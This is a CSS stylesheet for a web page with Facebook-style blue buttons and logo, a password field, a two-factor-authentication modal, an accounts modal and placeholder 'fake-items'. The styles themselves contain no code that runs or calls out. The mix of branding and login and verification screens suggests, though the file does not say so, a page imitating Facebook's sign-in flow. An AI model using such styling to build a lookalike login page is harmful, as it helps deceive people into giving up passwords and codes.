.action-button-text {
    width: 100%;
    text-align: left;
    padding: 0 12px;

}

.action-button-arrow svg {
    width: 24px;
    height: 24px;
}

.action-button.collapsed .ARROW {
    display: block;
    rotate: 0deg;
}

.action-button .ARROW {
    display: block;
    rotate: 180deg;
}

#main {
    max-width: 1100px;
}

/* CARD */
#card {
    display: flex;
    flex-direction: column;
    border-radius: 20px;
    background-color: white;
    margin: 20px 0;
}

#card img {
    border-radius: 20px 20px 0 0;
}

.card-text {
    margin: 20px;

}

.card-text .card-type {
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 10px;
}

.card-text h4 {
    font-weight: 500;
    margin: 14px 0;
}
.btn:disabled{
    opacity: .85;
}

.btn-wrapper {
    width: 100%;
    display: flex;
    justify-content: center;
    padding: 20px 0;
}

.button {
    height: 50px;
    width: 200px;
    border-radius: 20px;
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
}

.button.fb-blue:hover {
    color: white;
    background-color: rgb(0, 100, 224);
    border: none;
}

.button.fb-blue {
    background-color: rgb(0, 100, 224);
    color: white;
}

.button:hover {
    background-color: #E2EAF2;
    transition: background-color 0.25s ease;
}

/* CARD */

/* MODAL */
#searchModal .modal-content, #accountsModal .modal-content{
    min-height: 500px;
}
#accountsModal .modal-content{
    min-width: 550px;
}
#accountsModal .action-button:hover{
    background-color: white;
    cursor: default;
}
#searchModal .search-input-wraper{
    display: flex;
    position: relative;
    align-items: center;
}
#searchModal .search-icon-wraper, #searchModal .close-search-icon-wraper{
    position: absolute;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #8B99A8;
}
#searchModal .search-icon-wraper{
    left: 12px;
}
#searchModal .close-search-icon-wraper{
    right: 6px;
    border-radius: 50%;
    width: 28px;
    height: 28px;
    color: rgb(70, 90, 105);
    font-size: 12px;
    font-weight: 400;
    cursor: pointer;
}
#searchModal .close-search-icon-wraper svg{
    width: 18px;
    height: 18px;
}
#searchModal .close-search-icon-wraper:hover{
    background-color: #D6DEE6;

}
#searchModal input{
    width: 100%;
    background-color: rgba(0, 0, 0, 0.05);
    border: none;
    outline: none;
    height: 36px;
    border-radius: 18px;
    padding-right: 8px;
    padding-left: 36px;
    font-family: Helvetica, Arial, sans-serif;
}
#searchModal input::placeholder{
    color: #8a8a8a;
}
#searchModal .fake-items div{
    background-color: white;
    margin: 6px;
    height: 42px;
    border-radius: 6px;
    opacity: 0.6;
}
#searchModal .now-found div{
    padding-top: 64px;
    padding-bottom: 32px;
}
#searchModal .now-found svg{
    width: 96px;
    height: 96px;
}
.btn-close:focus {
    box-shadow: none;
}

.modal .modal-content {
    border-radius: 25px;
    background: rgb(249, 241, 249);
    background: linear-gradient(90deg, rgba(249, 241, 249, 1) 0%, rgba(234, 243, 253, 1) 35%, rgba(237, 251, 242, 1) 100%);
}

.modal-header {
    padding: 1.4rem 1.4rem;
    border-bottom: none;
    padding-bottom: 1rem;

}
.modal-footer img{
    width: 70px;
}

.modal-header .btn-close {
    opacity: 1;
}
.form-modal .modal-content{
    min-height: 92vh;
}
.form-modal .modal-body{
    
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.twoFAinfo-wraper{

}
#twoFAmodal .modal-title{
    font-size: 28px;
    line-height: 38px;
}
.twoFAinfo-wraper p{
    font-size: 22px;
    line-height: 30px;
    font-weight: 400;
    margin-bottom: 20px;
}
.fb-round-wraper{
    display: flex;
    justify-content: center;    
}
.fb-round-wraper .fb-logo-round{
    width: 70px;
    /* margin-top: 80px;
    margin-bottom: -80px; */
}
.modal-footer {
    justify-content: center;
    border-top: none;
}

.btn-close:hover {
    background-color: #E2EAF2;
    border-radius: 50%;
}

.form-btn-wrapper {
    display: flex;
    justify-content: center;
    padding: 15px 0;
}

.form-btn-wrapper .btn {
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
    border-radius: 25px;
    height: 50px;
    font-size: 20px;
}

.modal-title {
    /* margin-bottom: 15px; */
}

.spinner-border {
    width: 22px;
    height: 22px;
    /* margin: 10px;
    margin: 0 10px;
    margin-left: 10px;
    left: 40px;
    margin-left: -25px; */
    border-width: 0.15rem;
}
.password-input{
    background-color: #FFF;
  border: 2px solid #D4DBE3;
  border-radius: 10px;
  padding: 5px;
  display: flex;
  align-items: start;
  flex-direction: column;
  justify-content: center;
}
.password-input.disabled{
    background-color: #E3E3E3;
}
.password-input .form-label{
    color:#5e5e5e;
    padding: 0 .75rem;
    margin-bottom: 0;
    width: 100%;
}
.password-input input{
    border: none;
    padding: 0 .75rem;
    height: 24px;
}
.password-input input:disabled{
    background-color: #E3E3E3;
}
.password-input input:focus {
    box-shadow: none;
    border: none;
}
.password-input input:focus-visible {
    box-shadow: none;
    border: none;
}
#forgot-pass-wrap{
    text-align: center;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
}
.form-control{
    height: 50px;
    background-color: #FFF;
    border: 2px solid #D4DBE3;
    border-radius: 10px;
}
.form-control:focus{
    box-shadow: none;
    border: 2px solid #D4DBE3;
}
textarea.form-control{
    min-height: 100px;
}


/* MODAL */


/* --------------------------------------------------------------- */
.container-head {
    display: flex;
    justify-content: space-between;
    padding: 10px;
}

.burger-button {
    display: flex;
    flex-direction: column;
    cursor: pointer;
}

.bar {
    width: 30px;
    height: 2px;
    border-radius: 5px;
    background-color: #333;
    margin: 5px 0;
    transition: 0.4s;
}

#showPopup {
    display: none;
}

.popup {
    display: none;
    position: fixed;
    padding: 0;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    justify-content: center;
    align-items: center;
    /* z-index: 1; */
}

.popup-item {
    border-radius: 25px;
    background: linear-gradient(90deg, rgba(249, 241, 249, 1) 0%, rgba(234, 243, 253, 1) 35%, rgba(237, 251, 242, 1) 100%);
    padding: 20px;
    max-width: 400px;
    max-height: 500px;
    overflow-y: auto;
}

.container-head {
    display: none;
}

@media screen and (max-width: 1000px) {
    #right{
        padding: 20px 5px;
    }
    #exampleModal2 .modal-content, 
    #twoFAmodal .modal-content,
    #searchModal .modal-content,
    #successModal .modal-content{
        border-radius: 0;
    }

    #accountsModal .modal-content{
        min-width: auto;
    }
    .container-head {
        display: flex;
    }

    .burger-button-popup {
        display: flex;
        flex-direction: column;
        cursor: pointer;
        align-items: end;
    }

    .burger-button-popup.bar {
        width: 30px;
        height: 4px;
        background-color: #333;
        margin: 6px 0;
    }

    .burger-button-popup .bar:nth-child(1) {
        transform: rotate(-45deg) translate(-3px, 4px);
    }

    .burger-button-popup .bar:nth-child(2) {
        transform: rotate(45deg) translate(-5px, -6px);
    }

    .popup {
        justify-content: center;
        flex-direction: column;
    }

    #left {
        height: 100%;
        padding: 0px;
    }

    #left h1 {
        margin: 3px 0;
    }

    .col-8 {
        width: 100%;
    }

    .row {
        justify-content: center;
    }
}

@media screen and (max-width: 585px) {
    .popup-item {
        max-height: none;
        height: 100vh;
        margin: 15px;
        max-width: none;
        width: 95%;
    }
}

@media screen and (max-width: 425px) {
    .col-8 {
        width: 100%;
    }
}

/* ------------------------------------------------------------------------ */

 /* width */
 *::-webkit-scrollbar {
    width: 3px;
  }
  
  /* Track */
  *::-webkit-scrollbar-track {
    background: transparent;
  }
  
  /* Handle */
  *::-webkit-scrollbar-thumb {
    background: rgb(74,74,74);
  }
  
  /* Handle on hover */
  *::-webkit-scrollbar-thumb:hover {
    background: rgb(51, 51, 51);
    width: 6px;
  }
</file>
